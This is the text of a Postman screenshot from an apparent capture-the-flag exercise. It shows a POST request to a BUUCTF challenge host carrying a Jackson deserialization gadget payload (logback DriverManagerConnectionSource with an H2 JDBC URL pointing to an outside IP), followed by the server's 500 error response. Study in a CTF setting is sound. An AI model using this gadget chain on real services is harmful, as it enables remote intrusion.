 Postman
File Edit View Help
Home Workspaces Reports Explore Search Postman Invite Upgrade
POST http://522f41a8-... No Environment
http://522f41a8-7308-4fe1-b592-6e9ebfafca0f.node3.buuoj.cn/index.php Save
POST http://8323fe99-49b2-449a-bbc2-100e2be3ca87.node3.buuoj.cn/;/json Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 ["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:tcp://81.69.201.65:8080"}]
Body Cookies Headers (5) Test Results Status: 500 Internal Server Error Time: 87 ms Size: 516 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "timestamp": 1619774096478,
3 "status": 500,
4 "error": "Internal Server Error",
5 "exception": "com.fasterxml.jackson.databind.JsonMappingException",
6 "message": "No suitable driver found for jdbc:h2:tcp://81.69.201.65:8080 (through reference chain: ch.qos.logback.core.db.DriverManagerConnectionSource[\"connection\"])",
7 "path": "/;/json"
8 }
Find and Replace Console Bootcamp Runner Trash